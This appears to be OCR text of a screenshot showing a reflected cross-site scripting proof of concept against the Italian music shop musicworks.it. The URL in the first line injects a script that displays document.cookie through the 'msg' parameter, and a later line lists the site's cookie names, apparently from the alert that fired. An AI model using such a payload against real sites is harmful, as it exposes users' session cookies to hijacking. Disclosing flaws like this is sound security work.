 www.musicworks.it/default.php?site=login&msg=<script>alert(document.cookie)</script>
Sear
MUSIC
WORKS
musicworks.it online shop
SEGUICI SU
facebook
PRODOTTI
OUTLET
SERVIZI
CHI SIAMO
CONTATTI
Login
Shopping actions
_ga= ; informativacoockie= ; PHPSESSID=
Acquista!
OK
Permuta
Riepilogo